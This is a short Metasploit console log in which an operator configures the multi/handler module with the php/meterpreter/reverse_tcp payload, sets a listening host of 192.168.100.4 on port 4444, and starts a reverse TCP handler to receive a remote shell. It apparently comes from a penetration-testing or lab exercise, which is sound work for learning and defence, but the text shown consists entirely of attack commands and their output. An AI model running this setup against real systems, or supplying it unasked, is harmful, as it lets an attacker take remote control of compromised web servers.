 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444